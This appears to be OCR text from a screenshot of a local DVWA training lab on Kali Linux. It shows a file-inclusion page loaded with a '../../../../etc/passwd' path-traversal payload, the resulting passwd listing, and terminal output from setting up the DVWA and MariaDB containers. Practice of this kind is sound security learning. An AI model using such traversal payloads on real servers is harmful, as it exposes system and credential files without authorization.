 1 2 3 4 22:44
Vulnerability: File Inclusio
http://127.0.1.1:8080/vulnerabilities/fi/?page=../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
danielaguirre@kali: /home/kali
Session Actions Edit View Help
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
8394374c2d8a ghcr.io/digininja/dvwa:latest "docker-php-entrypoi…" 16 minutes ago Up 16 minutes 127.0.1.1:80→80/tcp DVWA
┌──(danielaguirre㉿kali)-[/home/kali]
└─$
┌──(danielaguirre㉿kali)-[/home/kali]
└─$ sudo docker network create dvwa-network
[sudo] password for danielaguirre:
8e0b4eddaab8b89678e7e3cefd14bdab7065ec93d76cb5ea77ebc7766616d3af
┌──(danielaguirre㉿kali)-[/home/kali]
└─$ sudo docker run -d \
--name dvwa-mariadb \
--network dvwa-network \
-e MYSQL_ROOT_PASSWORD=root \
-e MYSQL_DATABASE=dvwa \
-e MYSQL_USER=dvwa \
-e MYSQL_PASSWORD=password \
mariadb:10.5
Unable to find image 'mariadb:10.5' locally
^Cdocker: Post "http://%2Fvar%2Frun%2Fdocker.sock/v1.47/images/create?fromImage=mariadb&tag=10.5": context canceled.
See 'docker run --help'.
┌──(danielaguirre㉿kali)-[/home/kali]
└─$ ^C
┌──(danielaguirre㉿kali)-[/home/kali]
└─$ docker ps
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout